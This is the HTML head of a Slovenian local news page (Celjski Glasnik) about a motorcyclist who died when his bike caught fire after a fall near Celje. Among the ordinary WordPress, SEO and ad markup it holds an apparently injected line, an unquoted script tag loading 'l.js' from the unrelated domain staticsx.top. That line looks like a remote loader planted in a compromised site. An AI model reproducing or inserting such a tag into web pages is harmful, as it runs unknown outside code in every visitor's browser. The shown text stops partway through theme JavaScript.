

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/
body_size: 35152
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik" />
	<meta property="og:description" content="V soboto se je v Košnici pri Celju zgodil tragični dogodek. Voznik motornega kolesa, katerega identiteta uradno še ni potrjena, je vozil po klancu navzdol. Pri tem je padel pod motorno kolo, ki je nato zagorelo. Pod motornim kolesom je zagorel tudi voznik in pri tem izgubil življenje. M.I." />
	<meta property="og:url" content="https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2019-03-25T11:21:43+00:00" />
	<meta property="article:modified_time" content="2019-03-25T13:35:34+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg" />
	<meta property="og:image:width" content="509" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/","url":"https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/","name":"Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg","datePublished":"2019-03-25T11:21:43+00:00","dateModified":"2019-03-25T13:35:34+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/09/ogenj.jpg","width":509,"height":340,"caption":"Fotografija je simbolična. Foto: pixabay.com"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik Vir komentarjev" href="https://celjskiglasnik.si/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010314' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/4029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=4029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"97247cf393","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
